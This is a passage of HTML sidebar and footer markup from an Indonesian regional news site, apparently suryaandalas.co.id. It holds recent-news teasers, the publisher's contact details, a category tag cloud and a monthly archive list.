																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">14 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/09/keren-descatama-paksi-moeda-terima-penghargaan-upakarya-wanua-nugraha-dari-kemendagri/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241009-WA0043-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/09/keren-descatama-paksi-moeda-terima-penghargaan-upakarya-wanua-nugraha-dari-kemendagri/">Keren, Descatama Paksi Moeda Terima Penghargaan Upakarya Wanua Nugraha Dari Kemendagri</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">9 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

					
				</div><!-- .recent-posts-wrapper -->

				
			
			</aside><aside id="magazine-plus-latest-news-2" class="widget magazine_plus_widget_latest_news"><h2 class="widget-title"><span>Nasional</span></h2>			
				
				<div class="latest-news-widget latest-news-layout-1 latest-news-col-2">

					<div class="inner-wrapper">

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/11/19/inisiatif-ptpn-i-perbesar-komoditas-kopi-perkuat-diversifikasi-komoditas/">
												<img width="370" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251119-WA0002-370x150.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251119-WA0002-370x150.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251119-WA0002-300x122.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251119-WA0002-1024x416.jpg 1024w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251119-WA0002-768x312.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251119-WA0002-1536x624.jpg 1536w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251119-WA0002.jpg 1600w" sizes="(max-width: 370px) 100vw, 370px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/11/19/inisiatif-ptpn-i-perbesar-komoditas-kopi-perkuat-diversifikasi-komoditas/">Inisiatif PTPN I Perbesar Komoditas Kopi  Perkuat Diversifikasi Komoditas</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">19 Nov 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>JAKARTA – PTPN I mengambil inisiatif memperbesar komoditas kopi untuk memperkuat diversifikasi komoditas. Selain memperluas kebun dan sebaran wilayah, manajemen...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/11/14/knpi-lampung-apresiasi-presiden-anugerahkan-soeharto-jadi-pahlawan-nasional/">
												<img width="370" height="208" src="https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251114-WA0005-370x208.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251114-WA0005-370x208.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251114-WA0005-300x169.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251114-WA0005-1024x575.jpg 1024w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251114-WA0005-768x432.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251114-WA0005-1536x863.jpg 1536w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251114-WA0005.jpg 1600w" sizes="(max-width: 370px) 100vw, 370px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/11/14/knpi-lampung-apresiasi-presiden-anugerahkan-soeharto-jadi-pahlawan-nasional/">KNPI Lampung Apresiasi Presiden Anugerahkan Soeharto Jadi Pahlawan Nasional</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">14 Nov 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>Bandar Lampung-DPD Komite Nasional Pemuda Indonesia (KNPI) Provinsi Lampung mengapresiasi Presiden Prabowo Subianto yang menganugerahkan gelar pahlawan nasional kepada 10...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/11/12/banaran-trail-run-2025-ptpn-i-membawa-rasa-autentik-di-pincuk-pecel-semanggi-bu-suyati/">
												<img width="370" height="208" src="https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251112-WA0003-370x208.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251112-WA0003-370x208.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251112-WA0003-300x169.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251112-WA0003-1024x576.jpg 1024w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251112-WA0003-768x432.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251112-WA0003-1536x864.jpg 1536w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251112-WA0003.jpg 1600w" sizes="(max-width: 370px) 100vw, 370px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/11/12/banaran-trail-run-2025-ptpn-i-membawa-rasa-autentik-di-pincuk-pecel-semanggi-bu-suyati/">Banaran Trail Run 2025: PTPN I Membawa Rasa Autentik di Pincuk Pecel Semanggi Bu Suyati</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">12 Nov 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>SEMARANG--- Banaran Trail Run 2025, Ahad (2/11/25) sukses digelar. Ia tidak berdiri sendiri. Sebagai natural sport tourisme, aspek pendukung yang...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/10/22/sovereign-ai-amsi-dorong-kemandirian-digital-di-tengah-ancaman-krisis-media/">
												<img width="370" height="208" src="https://suryaandalas.co.id/wp-content/uploads/2025/10/IMG-20251022-WA0029-370x208.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/10/IMG-20251022-WA0029-370x208.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2025/10/IMG-20251022-WA0029-300x169.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/10/IMG-20251022-WA0029-1024x576.jpg 1024w, https://suryaandalas.co.id/wp-content/uploads/2025/10/IMG-20251022-WA0029-768x432.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2025/10/IMG-20251022-WA0029.jpg 1280w" sizes="(max-width: 370px) 100vw, 370px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/10/22/sovereign-ai-amsi-dorong-kemandirian-digital-di-tengah-ancaman-krisis-media/">Sovereign AI: AMSI Dorong Kemandirian Digital di Tengah Ancaman Krisis Media</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">22 Okt 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>Jakarta, - Perkembangan AI (Artificial Intelligence) membawa risiko disrupsi bagi industri media, namun juga membuka peluang bisnis dan inovasi baru....</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

						
					</div><!-- .row -->

				</div><!-- .latest-news-widget -->

				
			
			</aside>	</div><!-- #sidebar-secondary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-2 footer-widget-area"><aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Suryaandalas.co.id</h3><a href="http://suryaandalas.co.id/"><img width="653" height="218" src="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005.jpg" class="image wp-image-52832  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Suryaandalas.co.id" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005.jpg 653w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005-300x100.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005-370x124.jpg 370w" sizes="(max-width: 653px) 100vw, 653px" /></a></aside><aside id="media_image-27" class="widget widget_media_image"><img width="212" height="300" src="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241211-WA0000-722x1024-1-212x300.jpg" class="image wp-image-52481  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241211-WA0000-722x1024-1-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241211-WA0000-722x1024-1-176x250.jpg 176w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241211-WA0000-722x1024-1.jpg 722w" sizes="(max-width: 212px) 100vw, 212px" /></aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Penerbit</h3>			<div class="textwidget"><p><center>PT. KEN Media Sejahtera</center><center>Email  : redaksisuryaandalas@gmail.com<br />
Contact Person : 0852-7364-1058<br />
Alamat : JL. Laksamana  Malahayati nomor 88, Teluk Betung, Bandarlampung.</center></p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-2 footer-widget-area"><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href="https://suryaandalas.co.id/category/advertorial/" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 13.729106628242pt;" aria-label="Advertorial (51 item)">Advertorial<span class="tag-link-count"> (51)</span></a>
<a href="https://suryaandalas.co.id/category/bandarlampung/" class="tag-cloud-link tag-link-36 tag-link-position-2" style="font-size: 19.458213256484pt;" aria-label="Bandarlampung (1,380 item)">Bandarlampung<span class="tag-link-count"> (1380)</span></a>
<a href="https://suryaandalas.co.id/category/banten/" class="tag-cloud-link tag-link-229 tag-link-position-3" style="font-size: 10.824207492795pt;" aria-label="Banten (9 item)">Banten<span class="tag-link-count"> (9)</span></a>
<a href="https://suryaandalas.co.id/category/bekasi/" class="tag-cloud-link tag-link-226 tag-link-position-4" style="font-size: 13.00288184438pt;" aria-label="Bekasi (34 item)">Bekasi<span class="tag-link-count"> (34)</span></a>
<a href="https://suryaandalas.co.id/category/daerah/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 22pt;" aria-label="Daerah (5,906 item)">Daerah<span class="tag-link-count"> (5906)</span></a>
<a href="https://suryaandalas.co.id/category/ekbis/" class="tag-cloud-link tag-link-50 tag-link-position-6" style="font-size: 14.536023054755pt;" aria-label="Ekbis (83 item)">Ekbis<span class="tag-link-count"> (83)</span></a>
<a href="https://suryaandalas.co.id/category/feature/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 9.2103746397695pt;" aria-label="Feature (3 item)">Feature<span class="tag-link-count"> (3)</span></a>
<a href="https://suryaandalas.co.id/category/iklan/" class="tag-cloud-link tag-link-69 tag-link-position-8" style="font-size: 11.550432276657pt;" aria-label="Iklan (14 item)">Iklan<span class="tag-link-count"> (14)</span></a>
<a href="https://suryaandalas.co.id/category/jambi/" class="tag-cloud-link tag-link-228 tag-link-position-9" style="font-size: 8pt;" aria-label="Jambi (1 item)">Jambi<span class="tag-link-count"> (1)</span></a>
<a href="https://suryaandalas.co.id/category/kalimantan/" class="tag-cloud-link tag-link-227 tag-link-position-10" style="font-size: 9.6138328530259pt;" aria-label="Kalimantan (4 item)">Kalimantan<span class="tag-link-count"> (4)</span></a>
<a href="https://suryaandalas.co.id/category/konten-khusus/" class="tag-cloud-link tag-link-57 tag-link-position-11" style="font-size: 12.478386167147pt;" aria-label="Konten khusus (25 item)">Konten khusus<span class="tag-link-count"> (25)</span></a>
<a href="https://suryaandalas.co.id/category/kriminal/" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 15.78674351585pt;" aria-label="Kriminal (169 item)">Kriminal<span class="tag-link-count"> (169)</span></a>
<a href="https://suryaandalas.co.id/category/lambar/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 15.665706051873pt;" aria-label="Lambar (158 item)">Lambar<span class="tag-link-count"> (158)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-selatan/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 18.812680115274pt;" aria-label="Lampung Selatan (963 item)">Lampung Selatan<span class="tag-link-count"> (963)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-tengah/" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 15.827089337176pt;" aria-label="Lampung Tengah (172 item)">Lampung Tengah<span class="tag-link-count"> (172)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-timur/" class="tag-cloud-link tag-link-40 tag-link-position-16" style="font-size: 17.077809798271pt;" aria-label="Lampung Timur (357 item)">Lampung Timur<span class="tag-link-count"> (357)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-utara/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 13.729106628242pt;" aria-label="Lampung Utara (51 item)">Lampung Utara<span class="tag-link-count"> (51)</span></a>
<a href="https://suryaandalas.co.id/category/lipsus/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 9.2103746397695pt;" aria-label="Lipsus (3 item)">Lipsus<span class="tag-link-count"> (3)</span></a>
<a href="https://suryaandalas.co.id/category/medan/" class="tag-cloud-link tag-link-230 tag-link-position-19" style="font-size: 11.146974063401pt;" aria-label="Medan (11 item)">Medan<span class="tag-link-count"> (11)</span></a>
<a href="https://suryaandalas.co.id/category/mesuji/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 15.625360230548pt;" aria-label="Mesuji (155 item)">Mesuji<span class="tag-link-count"> (155)</span></a>
<a href="https://suryaandalas.co.id/category/metro/" class="tag-cloud-link tag-link-41 tag-link-position-21" style="font-size: 17.400576368876pt;" aria-label="Metro (427 item)">Metro<span class="tag-link-count"> (427)</span></a>
<a href="https://suryaandalas.co.id/category/nasional/" class="tag-cloud-link tag-link-33 tag-link-position-22" style="font-size: 17.037463976945pt;" aria-label="Nasional (345 item)">Nasional<span class="tag-link-count"> (345)</span></a>
<a href="https://suryaandalas.co.id/category/opini/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 14.172910662824pt;" aria-label="Opini (66 item)">Opini<span class="tag-link-count"> (66)</span></a>
<a href="https://suryaandalas.co.id/category/pesawaran/" class="tag-cloud-link tag-link-52 tag-link-position-24" style="font-size: 16.351585014409pt;" aria-label="Pesawaran (233 item)">Pesawaran<span class="tag-link-count"> (233)</span></a>
<a href="https://suryaandalas.co.id/category/pesisir-barat/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 14.011527377522pt;" aria-label="Pesisir Barat (61 item)">Pesisir Barat<span class="tag-link-count"> (61)</span></a>
<a href="https://suryaandalas.co.id/category/politik/" class="tag-cloud-link tag-link-30 tag-link-position-26" style="font-size: 17.844380403458pt;" aria-label="Politik (549 item)">Politik<span class="tag-link-count"> (549)</span></a>
<a href="https://suryaandalas.co.id/category/pringsewu/" class="tag-cloud-link tag-link-42 tag-link-position-27" style="font-size: 12.962536023055pt;" aria-label="Pringsewu (33 item)">Pringsewu<span class="tag-link-count"> (33)</span></a>
<a href="https://suryaandalas.co.id/category/provinsi/" class="tag-cloud-link tag-link-55 tag-link-position-28" style="font-size: 20.305475504323pt;" aria-label="Provinsi (2,242 item)">Provinsi<span class="tag-link-count"> (2242)</span></a>
<a href="https://suryaandalas.co.id/category/pusiban/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 19.296829971182pt;" aria-label="Pusiban (1,258 item)">Pusiban<span class="tag-link-count"> (1258)</span></a>
<a href="https://suryaandalas.co.id/category/ragam/" class="tag-cloud-link tag-link-59 tag-link-position-30" style="font-size: 13.567723342939pt;" aria-label="Ragam (47 item)">Ragam<span class="tag-link-count"> (47)</span></a>
<a href="https://suryaandalas.co.id/category/tanggamus/" class="tag-cloud-link tag-link-43 tag-link-position-31" style="font-size: 13.93083573487pt;" aria-label="Tanggamus (58 item)">Tanggamus<span class="tag-link-count"> (58)</span></a>
<a href="https://suryaandalas.co.id/category/tubabar/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 12.801152737752pt;" aria-label="Tubabar (30 item)">Tubabar<span class="tag-link-count"> (30)</span></a>
<a href="https://suryaandalas.co.id/category/tulang-bawang/" class="tag-cloud-link tag-link-44 tag-link-position-33" style="font-size: 16.149855907781pt;" aria-label="Tulang Bawang (209 item)">Tulang Bawang<span class="tag-link-count"> (209)</span></a>
<a href="https://suryaandalas.co.id/category/waykanan/" class="tag-cloud-link tag-link-61 tag-link-position-34" style="font-size: 14.657060518732pt;" aria-label="Waykanan (88 item)">Waykanan<span class="tag-link-count"> (88)</span></a></div>
</aside><aside id="media_image-22" class="widget widget_media_image"><img width="722" height="1024" src="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241223-WA0016-722x1024-1.jpg" class="image wp-image-52483  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241223-WA0016-722x1024-1.jpg 722w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241223-WA0016-722x1024-1-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241223-WA0016-722x1024-1-176x250.jpg 176w" sizes="(max-width: 722px) 100vw, 722px" /></aside><aside id="archives-5" class="widget widget_archive"><h3 class="widget-title">Arsip</h3>
			<ul>
					<li><a href='https://suryaandalas.co.id/2025/11/'>November 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/10/'>Oktober 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/09/'>September 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/08/'>Agustus 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/07/'>Juli 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/06/'>Juni 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/05/'>Mei 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/04/'>April 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/03/'>Maret 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/02/'>Februari 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/01/'>Januari 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2024/12/'>Desember 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/11/'>November 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/09/'>September 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/08/'>Agustus 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/07/'>Juli 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/06/'>Juni 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/05/'>Mei 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/04/'>April 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/03/'>Maret 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/02/'>Februari 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/01/'>Januari 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2023/12/'>Desember 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/11/'>November 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/09/'>September 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/08/'>Agustus 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/07/'>Juli 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/06/'>Juni 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/05/'>Mei 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/04/'>April 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/03/'>Maret 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/02/'>Februari 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/01/'>Januari 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2022/12/'>Desember 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/11/'>November 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/09/'>September 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/08/'>Agustus 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/07/'>Juli 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/06/'>Juni 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/05/'>Mei 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/04/'>April 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/03/'>Maret 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/02/'>Februari 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/01/'>Januari 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2021/12/'>Desember 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/11/'>November 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/09/'>September 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/08/'>Agustus 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/07/'>Juli 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/06/'>Juni 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/05/'>Mei 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/04/'>April 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/03/'>Maret 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/02/'>Februari 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/01/'>Januari 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2020/12/'>Desember 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/11/'>November 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/09/'>September 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/08/'>Agustus 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/07/'>Juli 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/06/'>Juni 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/05/'>Mei 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/04/'>April 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/03/'>Maret 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/02/'>Februari 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/01/'>Januari 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2019/12/'>Desember 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/11/'>November 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/09/'>September 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/08/'>Agustus 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/07/'>Juli 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/06/'>Juni 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/05/'>Mei 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/04/'>April 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/03/'>Maret 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/02/'>Februari 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/01/'>Januari 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2018/12/'>Desember 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/11/'>November 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/09/'>September 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/08/'>Agustus 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/07/'>Juli 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/06/'>Juni 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/05/'>Mei 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/04/'>April 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/03/'>Maret 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/02/'>Februari 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/01/'>Januari 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2017/12/'>Desember 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/11/'>November 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/09/'>September 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/08/'>Agustus 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/07/'>Juli 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/06/'>Juni 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/05/'>Mei 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/04/'>April 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/03/'>Maret 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/02/'>Februari 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/01/'>Januari 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2016/12/'>Desember 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/11/'>November 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/09/'>September 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/08/'>Agustus 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/07/'>Juli 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/06/'>Juni 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/05/'>Mei 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/04/'>April 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/03/'>Maret 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/02/'>Februari 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/01/'>Januari 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2015/12/'>Desember 2015</a></li>
	<li><a href='https://suryaandalas.co.id/2015/11/'>November 2015</a></li>
			</ul>

